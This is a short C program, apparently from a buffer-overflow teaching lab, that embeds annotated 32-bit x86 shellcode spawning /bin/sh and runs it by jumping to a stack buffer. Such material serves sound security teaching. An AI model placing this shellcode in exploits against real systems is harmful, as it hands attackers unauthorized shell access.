 /* call_shellcode.c */
/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68"
"//sh" /* Line 3: pushl $0x68732f2f */
"\x68"
"/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */ ;
int main(int argc, char ** argv) {
char buf[sizeof(code)];
strcpy(buf, code);
((void( * )()) buf)();
}